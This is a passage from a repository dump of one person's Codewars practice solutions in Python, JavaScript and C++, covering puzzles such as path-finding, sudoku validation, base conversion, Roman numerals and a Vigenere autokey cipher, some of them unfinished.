"length_bytes": 1748,
"license_type": "no_license",
"max_line_length": 464,
"num_lines": 41,
"path": "/escape_the_mines.py",
"repo_name": "johinsDev/codewars",
"src_encoding": "UTF-8",
"text": "'''\nA poor miner is trapped in a mine and you have to help him to get out !\n\nOnly, the mine is all dark so you have to tell him where to go.\n\nIn this kata, you will have to implement a method solve(map, miner, exit) that has to return the path the miner must take to reach the exit as an array of moves, such as : ['up', 'down', 'right', 'left']. There are 4 possible moves, up, down, left and right, no diagonal.\n\nmap is a 2-dimensional array of boolean values, representing squares. false for walls, true for open squares (where the miner can walk). It will never be larger than 5 x 5. It is laid out as an array of columns. All columns will always be the same size, though not necessarily the same size as rows (in other words, maps can be rectangular). The map will never contain any loop, so there will always be only one possible path. The map may contain dead-ends though.\n\nminer is the position of the miner at the start, as an object made of two zero-based integer properties, x and y. For example {x:0, y:0} would be the top-left corner.\n\nexit is the position of the exit, in the same format as miner.\n\nNote that the miner can't go outside the map, as it is a tunnel.\n\nLet's take a pretty basic example :\n\nmap = [[True, False],\n [True, True]];\n\nsolve(map, {'x':0,'y':0}, {'x':1,'y':1})\n// Should return ['right', 'down']\n\nhttp://www.codewars.com/kata/5326ef17b7320ee2e00001df/train/python\n\n'''\n\ndef solve(map, miner, exit):\n\t#your code here\n\tdirc = { 'right': [1,0],\n\t\t\t'left': [-1,0],\n\t\t\t'down': [0,1],\n\t\t\t'up': [0,-1] }\n\n\n\tmatrix = [[ int(map[i][j]) for i in range(len(map)) ] for j in range(len(map[0]))]\n\n\tstart = [ value for key , value in miner.itemiters() ]\n\tend = [ value for key , value in exit.itemiters() ]\n\n\tprint start\n"
},
{
"alpha_fraction": 0.5029761791229248,
"alphanum_fraction": 0.5892857313156128,
"avg_line_length": 11.961538314819336,
"blob_id": "1966a0e3b7753af923693c71d26c162a2ca31bdd",
"content_id": "761ddc2ce73ecbe89518cf8332244dafe3bc9ceb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 336,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 26,
"path": "/bitCount.js",
"repo_name": "johinsDev/codewars",
"src_encoding": "UTF-8",
"text": "// http://www.codewars.com/kata/52bd8335d9aca8fb16000341/train/javascript\n\n\nfunction bitCount(n) {\nvar c = 0 \n // Count the bits\nwhile(n){\n\ttemp = n >> 1 <<1\n\tc += temp ^ n\n\tn = n >>1\n }\nreturn c\n}\n\n\n//console.log(n&=n-1);\n\n\nfunction bitCount2(n) {\n\tfor (var c = 0 ; n ; c++)\n\t\tn &= n - 1\n\treturn c\n}\n\n\nconsole.log(bitCount2(1023))"
},
{
"alpha_fraction": 0.667396068572998,
"alphanum_fraction": 0.7133479118347168,
"avg_line_length": 24.38888931274414,
"blob_id": "d1d2bb891d9716dd8326a2dcff94422bb966a536",
"content_id": "d07d50b80e71d8f856a3ca6c9b4cf828f13099a0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 457,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 18,
"path": "/LURCache.js",
"repo_name": "johinsDev/codewars",
"src_encoding": "UTF-8",
"text": "//LRU Cache-----http://www.codewars.com/kata/53b406e67040e51e17000c0a/train/javascript\nfunction LRUCache(capacity, init) {\n// TODO: Program Me\n\tvar obj = new Object()\n\tObject.defineProperty(this , 'capacity' ,{\n\t\tset : function(capacity) { this.capacity = capacity} ,\n\t\tget : function(){ return this.capacity}\n\t })\n\n\n}\n\n\nvar store = new LRUCache(3, {a: 1});\nconsole.log(store.capacity)\nstore.capacity = 4\nconsole.log(store.capacity)\nconsole.log(store.size)\n"
},
{
"alpha_fraction": 0.6785714030265808,
"alphanum_fraction": 0.7460317611694336,
"avg_line_length": 23.799999237060547,
"blob_id": "ad3e5ff6e5acd4e93a4b6f3e33e3dd10a400c1bb",
"content_id": "da55aa2cfa70be361c03978f8b7c4cbee3e76603",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 252,
"license_type": "no_license",
"max_line_length": 128,
"num_lines": 10,
"path": "/next_bigger.py",
"repo_name": "johinsDev/codewars",
"src_encoding": "UTF-8",
"text": "\"\"\"\nYou have to create a function that takes a positive integer number and returns the next bigger number formed by the same digits:\n\n\nhttp://www.codewars.com/kata/55983863da40caa2c900004e/train/python\n\n\"\"\"\n\ndef next_bigger(n):\n #your code here\n "
},
{
"alpha_fraction": 0.2808907926082611,
"alphanum_fraction": 0.4195402264595032,
"avg_line_length": 25.283018112182617,
"blob_id": "6235e7bb30d1c2191ab9e5e8fea2ca1db8f991fb",
"content_id": "445f501cde2417c6bf857d626cfb5d5f659dbfed",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1392,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 53,
"path": "/sudoku_solution_val.py",
"repo_name": "johinsDev/codewars",
"src_encoding": "UTF-8",
"text": "\"\"\"\n\tSudoku Solution Validator\n\thttp://www.codewars.com/kata/529bf0e9bdf7657179000008/train/python\n\"\"\"\n\ndef validSolution(board):\n\ttest = range(1,10,1)\n\tdef tester(alist):\n\t\treturn set(test)==set(alist)\n\n\tfor i in range(len(board)):\n\t\ttem = board[i]\n\t\tif not tester(tem):\n\t\t\treturn False\n\t\n\t\n\tfor i in range(len(board[0])):\n\t\tif not tester([alist[i] for alist in board]):\n\t\t\treturn False\n\n\n\tfor i in range(3):\n\t\tfor j in range(3):\n\t\t\tif not tester(sum([alist[j*3:j*3+3] for alist in board[i*3:i*3+3]] , [])):\n\t\t\t\treturn False\n\n\treturn True\n\n\nboardOne = [[5, 3, 4, 6, 7, 8, 9, 1, 2], \n [6, 7, 2, 1, 9, 0, 3, 4, 8],\n [1, 0, 0, 3, 4, 2, 5, 6, 0],\n [8, 5, 9, 7, 6, 1, 0, 2, 0],\n [4, 2, 6, 8, 5, 3, 7, 9, 1],\n [7, 1, 3, 9, 2, 4, 8, 5, 6],\n [9, 0, 1, 5, 3, 7, 2, 1, 4],\n [2, 8, 7, 4, 1, 9, 6, 3, 5],\n [3, 0, 0, 4, 8, 1, 1, 7, 9]]\n\n\nboardTwo =[[5, 3, 4, 6, 7, 8, 9, 1, 2], \n [6, 7, 2, 1, 9, 5, 3, 4, 8],\n [1, 9, 8, 3, 4, 2, 5, 6, 7],\n [8, 5, 9, 7, 6, 1, 4, 2, 3],\n [4, 2, 6, 8, 5, 3, 7, 9, 1],\n [7, 1, 3, 9, 2, 4, 8, 5, 6],\n [9, 6, 1, 5, 3, 7, 2, 8, 4],\n [2, 8, 7, 4, 1, 9, 6, 3, 5],\n [3, 4, 5, 2, 8, 6, 1, 7, 9]]\n\n\nprint validSolution(boardOne)\nprint validSolution(boardTwo)"
},
{
"alpha_fraction": 0.49454963207244873,
"alphanum_fraction": 0.5410212278366089,
"avg_line_length": 23.478872299194336,
"blob_id": "6d1194d462d8c1c86568d222d22d879250978e67",
"content_id": "a3a7182efa1344f428369f08000ecb6808a325e6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1743,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 71,
"path": "/decimalToRational.py",
"repo_name": "johinsDev/codewars",
"src_encoding": "UTF-8",
"text": "\"\"\"\n\tDecimal to any Rational or Irrational Base Converter\t\n\thttp://www.codewars.com/kata/5509609d1dbf20a324000714/train/python\n\n\twiki_page : https://en.wikipedia.org/wiki/Non-integer_representation\n\n\"\"\"\nimport math\nfrom math import pi , log\n'''\ndef converter(n, decimals=0, base=pi):\n \"\"\"takes n in base 10 and returns it in any base (default is pi\n with optional x decimals\"\"\"\n #your code here\n alpha = '0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ'\n m = 1\n if n < 0:\n n = -n\n m = -m\n \n times = 0 if n == 0 else int(math.floor(math.log(n, base))) \n \n result = ''\n\n while times >= -decimals :\n if times == -1:\n result += '.'\n val = int(n / base**times)\n\n result+=alpha[val]\n #print \"base time \" ,n/(base**times)\n n -= int(n / base**times) * base**times\n \n #print result,n , times\n \n times-=1\n if m == -1:\n result = '-'+result\n result = str(result)\n if decimals != 0:\n loc = result.index('.')\n last = len(result)-1\n if decimals > last - loc:\n result+='0'* (decimals-(last - loc))\n return result\n \n'''\n\n\ndef converter(n , decimals = 0 , base = pi):\n alpha = '0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ'\n if n == 0 : return '0' if not decimals else '0.' + '0'*decimals\n\n result = '' if n > 0 else '-'\n\n n = abs(n)\n\n for i in range(int(log(n, base)) , -decimals -1, -1 ):\n if i == -1: \n result += '.'\n result += alpha[int(n / base**i)]\n n %= base**i\n return result\n\ndef main():\n print converter(0,4,26)\n print converter(-15.5,2,23)\n print converter(13,0,10)\n print converter(5.5, 1,10)\nif __name__ == '__main__':\n\tmain()\n \n"
},
{
"alpha_fraction": 0.4889867901802063,
"alphanum_fraction": 0.5396475791931152,
"avg_line_length": 21.625,
"blob_id": "a1e8c354dfd05cba280ade721e0defa74c70c674",
"content_id": "f092e5d5af00219c1db79d14b04c8d917f5e4585",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 908,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 40,
"path": "/powerSet.py",
"repo_name": "johinsDev/codewars",
"src_encoding": "UTF-8",
"text": "'''\n\nhttp://www.codewars.com/kata/53d3173cf4eb7605c10001a8/train/python\n\nWrite a function that returns all of the sublists of a list or Array.\nYour function should be pure; it cannot modify its input.\n\nExample:\npower([1,2,3])\n# => [[], [1], [2], [1, 2], [3], [1, 3], [2, 3], [1, 2, 3]]\n'''\n\ndef power(s):\n \t\"\"\"Computes all of the sublists of s\"\"\"\n \tlength = len(s)\n \tcount = 2**length \n \tresult = []\n \tfor i in range(count):\n \t\tst = str(bin(i)[2:]).zfill(length)\n \t\ttemp = []\n \t\tfor j in range(length):\n \t\t\tif st[length - 1 - j] == str(1):\n \t\t\t\ttemp.append(s[j])\n \t\tresult.append(temp)\n \treturn result\n\ndef powersetlist(s):\n r = [[]]\n for e in s:\n # print \"r: %-55r e: %r\" % (r,e)\n r += [x+[e] for x in r]\n return r\n \n \n#print \"\\npowersetlist(%r) =\\n %r\" % (s, powersetlist(s))\n\n\n#print power([0,1,2,3])\nif __name__ == '__main__':\n print power([0,1,2,3])\n "
},
{
"alpha_fraction": 0.5230511426925659,
"alphanum_fraction": 0.5817267298698425,
"avg_line_length": 31.2702693939209,
"blob_id": "ce4ed64ee3fb2aa44bb72bce5ee5a5a3e2c07fe6",
"content_id": "4f309c36163371417ff7d4df31e9ccb1abfc497c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1193,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 37,
"path": "/roman_number.py",
"repo_name": "johinsDev/codewars",
"src_encoding": "UTF-8",
"text": "def solution(n):\n# TODO convert int to roman string\n\tresult = \"\"\n\t\n\n\tremainder = n\n\tif n == 0:\n\t\treturn \"\"\n\tfor i in range(0,len(roman_number)):\n\t\ttime = 1.0*remainder/roman_number[i][0]\n\t\tif str(roman_number[i][0])[0] == '1':\n\t\t\tif time < 4 and time >=1:\n\t\t\t\ttemp = remainder % roman_number[i][0]\n\t\t\t\tdiv = remainder / roman_number[i][0]\n\t\t\t\tremainder = temp\n\t\t\t\tresult += div * roman_number[i][1]\n\t\t\tif time < 1 and time >= 0.9:\n\t\t\t\tresult += (roman_number[i+2][1]+roman_number[i][1])\n\t\t\t\tremainder = remainder % roman_number[i+2][0]\n\t\telse:\n\t\t\tif time < 1 and time >= 0.8:\n\t\t\t\tresult += (roman_number[i+1][1]+roman_number[i][1])\n\t\t\t \tremainder = remainder % roman_number[i+1][0]\n\t\t\tif time >= 1 and time < 1.8:\n\t\t\t\tdiv = (remainder - roman_number[i][0]) / roman_number[i+1][0]\n\t\t\t\tresult += roman_number[i][1] + div * roman_number[i+1][1]\n\t\t\t\tremainder = remainder % roman_number[i+1][0]\n\t\t\tif time >= 1.8:\n\t\t\t\tresult += roman_number[i+1][1]+roman_number[i-1][1] \n\t\t\t\tremainder = remainder % roman_number[i+1][0]\n\treturn result\n\t\t\t\nroman_number = [(1000, 'M'), (500, 'D'), (100, 'C'), (50, 'L'), (10, 'X'), (5, 'V'), (1, 'I')]\n\n#print solution(4)\n#print solution(6)\nprint solution(3991)"
},
{
"alpha_fraction": 0.6976484060287476,
"alphanum_fraction": 0.7312430143356323,
"avg_line_length": 37.869564056396484,
"blob_id": "26e9f4f7a5cb864eaa3ed631d14dc82e291b5533",
"content_id": "d649994c4c0269e1174b796f06bf514ae1825efb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 893,
"license_type": "no_license",
"max_line_length": 435,
"num_lines": 23,
"path": "/find_missing.py",
"repo_name": "johinsDev/codewars",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n'''\nAn Arithmetic Progression is defined as one in which there is a constant difference between the consecutive terms of a given series of numbers. You are provided with consecutive elements of an Arithmetic Progression. There is however one hitch: Exactly one term from the original series is missing from the set of numbers which have been given to you. The rest of the given series is the same as the original AP. Find the missing term.\n\nYou have to write the function findMissing (list) , list will always be atleast 3 numbers.\n\nhttp://www.codewars.com/kata/52de553ebb55d1fca3000371/train/python\n\n'''\n\n\ndef find_missing(sequence):\n\tshould = 1.0 * (sequence[0] + sequence[-1])* (len(sequence)+1) / 2\n\tactual = reduce(lambda x, y: x+y, sequence)\n\t#print actual\n\treturn int(should - actual)\n\n\nif __name__ == \"__main__\":\n\n\n\ta = [1, 2, 3, 4, 6, 7, 8, 9]\n\tprint find_missing(a)"
},
{
"alpha_fraction": 0.4657210409641266,
"alphanum_fraction": 0.47399526834487915,
"avg_line_length": 13.116666793823242,
"blob_id": "7c0cd530781d97d268bdf36cb1312f56dfd83e71",
"content_id": "9096ae63fb4e7924f918feba7064a6192d59dc25",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 846,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 60,
"path": "/valid_braces.js",
"repo_name": "johinsDev/codewars",
"src_encoding": "UTF-8",
"text": "/*\nfunction validBraces(braces){\n\t//TODO \n\t\n\tpos = {'(':1 , '[':1 , '{':1 }\n\trel = {')' : '(' , ']' : '[' , '}' : '{'}\n\tempt = []\n\t\t\t\n\tlist = braces.split('')\n\tlen = list.length\n\t\n\tfor ( var i = 0 ; i < list.length ; i++){\n\t\tif (list[i] in pos){\n\t\t\tempt.push(list[i])\n\t\t//\tconsole.log('A')\n\t\t}\t\t\n\t\telse {\n\t\t\tif (empt[empt.length - 1] ==rel[list[i]])\n\t\t\t\tempt.pop()\n\t\t\telse \n\t\t\t\treturn false\n\t\t}\t\n\t\t//console.log(empt)\n\t}\n\treturn empt.length == 0 ? true : false\n\t\n}\n*/\n\n\n\n\nfunction validBraces(braces){\n\t//TODO \n\tlist = { '(' : ')' , '[':']' , '{' : '}' }\n\tstack = []\n\tcurrent = ''\n\t\n\tfor (var i in braces){\n\t\t\n\t\tcurrent = braces[i]\n\t\t\n\t\tif (list[current]){\n\t\t\tstack.push(current)\n\t\t\t} \n\t\telse {\n\t\t\t if (current !== list[stack.pop()]){\n\t\t\t\t return false\n\t\t\t}\n\t\n\t\t}\n\t\n\t}\n\treturn stack.length === 0\n}\n\n\n\nstr = '()()()'\nconsole.log(validBraces(str))"
},
{
"alpha_fraction": 0.5220729112625122,
"alphanum_fraction": 0.5412667989730835,
"avg_line_length": 20.70833396911621,
"blob_id": "5d05948a96ca49e6b8059b4102ea3e7ce7abf32e",
"content_id": "1d31331afbd543f380ab38613b8ecc2e0cd867f1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 521,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 24,
"path": "/square_into_squares.py",
"repo_name": "johinsDev/codewars",
"src_encoding": "UTF-8",
"text": "\"\"\"\n\tSquare into Squares. Protect trees!\n\thttp://www.codewars.com/kata/square-into-squares-protect-trees\n\"\"\"\nimport math\n\ndef decompose(n):\n # your code\n def sub_decompose(s,i):\n \tif s < 0 :\n \t\treturn None\n \tif s == 0:\n \t\treturn []\n \tfor j in xrange(i-1, 0 ,-1):\n \t\t#print s,s - j**2 ,j\n \t\tsub = sub_decompose(s - j**2, j)\n \t\t#print j,sub\n \t\tif sub != None:\n \t\t#\tprint s,j,sub\n \t\t\treturn sub + [j]\n return sub_decompose(n**2,n)\n\nif __name__ == \"__main__\":\n\tprint decompose(11)\n"
},
{
"alpha_fraction": 0.5379493832588196,
"alphanum_fraction": 0.5739014744758606,
"avg_line_length": 14.957447052001953,
"blob_id": "65077ae9375bd5939f00b95a891fa0a47360d2e6",
"content_id": "da1fa77dd826f3e873e8a70f6adb3d119fa7f694",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 751,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 47,
"path": "/sum_for_list.py",
"repo_name": "johinsDev/codewars",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\nfrom collections import defaultdict\n\ndef sum_for_list(lst):\n\t\n\t\n\taDict = defaultdict(lambda : 0)\n\t\n\t\n\tdef primes(n):\n\n\t\td = 2\n\t\taN = n\n\t\tn = abs(n)\n\t\twhile d*d <= n:\n\t\t\taBool = True\n\t\t\twhile (n % d) == 0:\n\t\t\t\t#primfac.add(d) # supposing you want multiple factors repeated\n\t\t\t\tif aBool:\n\t\t\t\t\taDict[d] += aN\n\t\t\t\t\taBool = False\n\t\t\t\tn /= d\n\t\t\td += 1\n\t\tif n > 1:\n\t\t\taDict[n] += aN\t\n\t\treturn aDict\n\tfor i in lst:\n\t\tprimes(i)\n\t\t#primes(i)\n\n\t\n\tresult = [ [k,v] for k,v in aDict.iteritems()]\n\tresult.sort(key = lambda x:x[0])\n\treturn result\n\na = [12,15]\nb = [15, 30, -45] \nc = [15, 21, 24, 30, 45]\ntest = sum_for_list(b)\n\n\n#print test\n#print sum_for_list(a)\nd = sum_for_list(c)\nprint d\nd.sort(key = lambda x: x[0] ,reverse =True)\nprint d\n "
},
{
"alpha_fraction": 0.666056752204895,
"alphanum_fraction": 0.6962488293647766,
"avg_line_length": 24.395349502563477,
"blob_id": "fc82226b6a6e16597b9ccaf94f68b6e0a4b8716a",
"content_id": "5e61bf5a55209bf87eaa795d1d52874645c81b69",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1093,
"license_type": "no_license",
"max_line_length": 140,
"num_lines": 43,
"path": "/prefillAnArray.py",
"repo_name": "johinsDev/codewars",
"src_encoding": "UTF-8",
"text": "\"\"\"\nCreate the function prefill that returns an array of n elements that all have the same value v. See if you can do this without using a loop.\n\nYou have to validate input:\n\nv can be anything (primitive or otherwise)\nif v is ommited, fill the array with undefined\nif n is 0, return an empty array\nif n is anything other than an integer or integer-formatted string (e.g. '123') that is >=0, throw a TypeError\nWhen throwing a TypeError, the message should be n is invalid, where you replace n for the actual value passed to the function.\n\n\tsee: http://www.codewars.com/kata/54129112fb7c188740000162/train/python\n\n\"\"\"\n\ndef prefill(n,v=None):\n #your code here\n try:\n \tif isNumber(n):\n \t\tif v is None:\n \t\t\treturn ['undefined'] * int(n)\n \t\treturn [v]*int(n)\n \traise TypeError\n except TypeError:\n \treturn str(n) + \" is invalid.\"\n\n\ndef isNumber(n):\n\tif isinstance( n, int ):\n\t\treturn True\n\telif isinstance( n , str) and n.isdigit():\n\t\tif int(n):\n\t\t\treturn True\n\treturn False\n\n\n\n\t\nprint prefill(5,)\nprint prefill(5,prefill(3,'abc'))\nprint prefill(3,5)\n\nprint isNumber(5.3)\n\n"
},
{
"alpha_fraction": 0.6889890432357788,
"alphanum_fraction": 0.6922086477279663,
"avg_line_length": 26.263158798217773,
"blob_id": "9d0abe56c19a986829e1dd6e5ee28d93b4909598",
"content_id": "faa5979ddc2a7a67d32367958f6df0439144da5d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1553,
"license_type": "no_license",
"max_line_length": 134,
"num_lines": 57,
"path": "/vigenereAutokeyCipher.py",
"repo_name": "johinsDev/codewars",
"src_encoding": "UTF-8",
"text": "\"\"\"\n\tVigenere Autokey Cipher Helper\n\thttp://www.codewars.com/kata/vigenere-autokey-cipher-helper\n\"\"\"\n\nclass VigenereAutokeyCipher:\n\tdef __init__(self, key, alphabet):\n\t\tself.key = key\n\t\tself.alphabet = alphabet\n\t\t\n\tdef code(self, text, direction):\n\n\t\ttoText = list(text)\n\t\tresult = []\n\t\tnewKey = filter(lambda x: (x in self.alphabet) == True, list(self.key)) #+ filter(lambda x: (x in self.alphabet) == True, toEncode)\n\t\n\t\t#print 'new' ,newKey\t\n\t\tj = 0\t\n\t\tfor i in range(len(toText)):\n\t\t\t#print i ,self.key[i%(len(self.key))]\n\t\t\tif toText[i] in self.alphabet:\n\t\t\t\tif direction:\n\t\t\t\t\tnewKey.append(toText[i])\n\t\t\t\t\tresult.append(self.alphabet[(self.alphabet.index(toText[i]) + self.alphabet.index(newKey[j]))%len(self.alphabet)])\n\t\t\t\telse:\n\t\t\t\t\tresult.append(self.alphabet[(self.alphabet.index(toText[i]) - self.alphabet.index(newKey[j]))%len(self.alphabet)])\n\t\t\t\t\tnewKey.append(result[-1])\n\t\t\t\tj += 1\n\t\t\telse:\n\t\t\t\tresult.append(toText[i])\n\t\treturn ''.join(result)\n\n\n\tdef encode(self, toEncode):\n\t\treturn self.code(toEncode,1)\n\t\t\n\n\n\tdef decode(self, toDecode):\n\t\treturn self.code(toDecode, 0)\n\n\ndef main():\n\talphabet = 'abcdefghijklmnopqrstuvwxyz'\n\t#alphabet = 'abcdefgh'\n\tkey = 'password'\n\ttester = VigenereAutokeyCipher(key,alphabet)\n\n\tprint tester.encode('codewars')\n\tprint tester.encode('amazingly few discotheques provide jukeboxes') \n\tprint 'pmsrebxoy rev lvynmylatcwu dkvzyxi bjbswwaib'\n\n\tprint tester.decode('pmsrebxoy rev lvynmylatcwu dkvzyxi bjbswwaib')\n\tprint 'amazingly few discotheques provide jukeboxes'\n\nif __name__ == '__main__':\n\tmain()"
},
{
"alpha_fraction": 0.42657992243766785,
"alphanum_fraction": 0.4795539081096649,
"avg_line_length": 15.569231033325195,
"blob_id": "94f84c786e7177a660216bead0b9fe78c51f1e34",
"content_id": "b01896cc5d681e08132eb2a12c7697194dcc1a12",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1076,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 65,
"path": "/millionthFib.cpp",
"repo_name": "johinsDev/codewars",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <vector>\nusing namespace std;\n\nclass millionFib {\npublic:\n\tlong long fib(int x){\n\t\t\n\t\tif ( x < 0)\n\t\t\treturn ( (-x) %2 == 1)? double_fast(-x)[0] : -double_fast(-x)[0]; \n\n\t\telse\n\t\t\treturn double_fast(x)[0];\n\t};\n\n\tvector<int> matrix_multi(vector<int> &a , vector<int> &b){\n\t\tint size = 4;\n\t\tvector<int> c(size);\n\t\tc[0] = a[0]*b[0]+a[1]*b[2];\n\t\tc[1] = a[0]*b[1]+a[1]*b[3];\n\t\tc[2] = a[2]*b[0]+a[3]*b[2];\n\t\tc[3] = a[2]*b[1]+a[3]*b[3];\n\t\treturn c;\n\t};\n\n\tvector<int64_t> double_fast(int n){\n\t\tvector<int64_t> r(2);\n\t\tif (n == 0){\n\t\t\tr[0] = 0;\n\t\t\tr[1] = 1;\n\t\t\treturn r;\n\t\t}\n\t\telse{\n\t\t\tint64_t a = double_fast(n/2)[0];\n\t\t\tint64_t b = double_fast(n/2)[1];\n\n\t\t\tint64_t c = a * (2*b-a);\n\t\t\tint64_t d = a * a + b * b;\n\n\t\t\tif (n % 2 == 0){\n\t\t\t\tr[0] = c;\n\t\t\t\tr[1] = d;\n\t\t\t\treturn r;\n\t\t\t} \n\t\t\telse {\n\t\t\t\tr[0] = d;\n\t\t\t\tr[1] = c + d;\n\t\t\t\treturn r;\n\t\t\t}\n\n\t\t}\n\t};\n\t\t\n\n};\n\n\nint main () {\n\tmillionFib mf;\n\tint nth;\n\tcout << \"Enter the n-th Fib number you want :\" << endl;\n\tcin >> nth ;\n\tcout << \"The \" << nth << \" th Fib number is \" << mf.fib(nth) << endl;\n\treturn 0;\t\n}"
},
{
"alpha_fraction": 0.6563636660575867,
"alphanum_fraction": 0.6872727274894714,
"avg_line_length": 31.41176414489746,
"blob_id": "ce4dbd7bdca37220e39f8c5181878e21b21fc722",
"content_id": "b172b66d8f5c1002934f3ac6b65ede11e2c047d6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 550,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 17,
"path": "/where_my_anagrams.py",
"repo_name": "johinsDev/codewars",
"src_encoding": "UTF-8",
"text": "'''\n\tWhere my anagrams at?\n\thttp://www.codewars.com/kata/523a86aa4230ebb5420001e1/train/python\n\tAlso could construct prime list, assign each character from word to a prime number. multiply them \n\tthen divid prime number from word in words.\n'''\n\ndef anagrams(word, words):\n #your code here\n \n return filter(lambda x: sorted(x) == sorted(word) , words)\n \n\n\nprint anagrams(\"thisis\" , [\"thisis\", \"isthis\", \"thisisis\"])\nprint anagrams('racer', ['crazer', 'carer', 'racar', 'caers', 'racer'])\nprint anagrams('laser', ['lazing', 'lazy', 'lacer'])"
},
{
"alpha_fraction": 0.44797298312187195,
"alphanum_fraction": 0.6000000238418579,
"avg_line_length": 28.039215087890625,
"blob_id": "7a96ce90670a6e6130272917e150438536232724",
"content_id": "5befc122412a9b8b8447d24bc263e8db2b091d9b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 1480,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 51,
"path": "/Coordinates_Validator.js",
"repo_name": "johinsDev/codewars",
"src_encoding": "UTF-8",
"text": "/*Coordinates Validator http://www.codewars.com/kata/5269452810342858ec000951/train/javascript */\n\n\nfunction isValidCoordinates(coordinates){\n\tvar re = /-?\\d+(?:\\.\\d+)?, -?\\d+(?:\\.\\d+)?$/\n\t\n\t\n\tif (re.test(coordinates)){\n\t\tvar La_Lo = coordinates.split(', ')\n\t\tLa_Lo_num = La_Lo.map(function(str) {return Math.abs(Number(str))})\n\t\treturn La_Lo_num[0] <= 90 && La_Lo_num[1] <= 180 \n\t}\n\treturn false; // do your thing!\n}\n\nfunction isValidCoordinates2(coordinates){\n\t//return /-?((\\d)|([0-8]\\d)|(90))(\\.\\d+)?, -?((\\d)|([0-8]\\d)|(90))(\\.\\d+)?)$/.test(coordinates)\n\treturn /^-?((\\d|[0-8]\\d)(\\.\\d+)?|90), -?((\\d\\d?|[01][0-7]\\d)(\\.\\d+)?|180)$/.test(coordinates)\n\t//return /^(-?((\\d|[0-8]\\d)(\\.\\d+)?)|90),\\s?(-?((\\d\\d?|[01][0-7]\\d)(\\.\\d+)?)180)$/.test(coordinates);\n}\n\n\n\nconsole.log(isValidCoordinates2(\"43.91343345, 143\"));\nconsole.log(isValidCoordinates2(\"43.91343345, 143\"));\n/*\nvar ValidCoordinates = [\n\t\t\"-23, 25\",\n\t\t\"4, -3\",\n\t\t\"24.53525235, 23.45235\",\n\t\t\"04, -23.234235\",\n\t\t\"43.91343345, 143\"\n\t];\nfor( i in ValidCoordinates ) {\n\tTest.expect(isValidCoordinates(ValidCoordinates[i]), ValidCoordinates[i] + \" validation failed.\");\n}\n\nvar InvalidCoordinates = [\n\t\t\"23.234, - 23.4234\",\n\t\t\"2342.43536, 34.324236\",\n\t\t\"N23.43345, E32.6457\",\n\t\t\"99.234, 12.324\",\n\t\t\"6.325624, 43.34345.345\",\n\t\t\"0, 1,2\",\n\t\t\"0.342q0832, 1.2324\",\n\t\t\"23.245, 1e1\"\n\t];\nfor( i in InvalidCoordinates ) {\n\tTest.expect(!isValidCoordinates(InvalidCoordinates[i]), InvalidCoordinates[i] + \" validation failed.\");\n}\n*/"
},
{
"alpha_fraction": 0.6996337175369263,
"alphanum_fraction": 0.7435897588729858,
"avg_line_length": 29.44444465637207,
"blob_id": "b1b8c123467748d850f9b7ed57478aeed95ffebb",
"content_id": "2f1c7178a2272a0f59a175b213444c9de513d386",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 273,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 9,
"path": "/README.md",
"repo_name": "johinsDev/codewars",
"src_encoding": "UTF-8",
"text": "# codewars\n\n\nHello, This is JaySurplus.\n---\n\nThis repo stores all my [codewars](http://www.codewars.com) practices.\n\nmy codewars username is [**JaySurplus**](http://www.codewars.com/users/JaySurplus)."
},
{
"alpha_fraction": 0.4741533100605011,
"alphanum_fraction": 0.5115864276885986,
"avg_line_length": 22.41666603088379,
"blob_id": "fcc2dfbac7cf666550a7c98541a78485e33b6a73",
"content_id": "5757d0ee4b79a5fb47b2c0c43b66b97313790796",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 561,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 24,
"path": "/Sierpinski's Gasketr.py",
"repo_name": "johinsDev/codewars",
"src_encoding": "UTF-8",
